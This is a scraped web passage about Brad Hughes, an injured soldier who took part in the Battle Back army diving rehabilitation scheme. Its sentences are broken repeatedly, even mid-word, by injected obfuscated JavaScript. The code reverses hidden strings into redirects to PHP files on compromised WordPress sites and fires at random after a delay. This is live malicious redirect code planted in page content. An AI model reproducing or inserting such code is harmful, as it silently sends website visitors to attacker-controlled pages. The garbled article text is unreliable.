 Brad Hughes was badly injured in Afghanistan and $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}took part in a pioneering army/BSAC dive scheme called Battle Back which helps injured soldiers rehabilitate via diving. He is one of only two young soldiers who not only $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}took part in the scheme but gained their BSAC instruc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor qualification.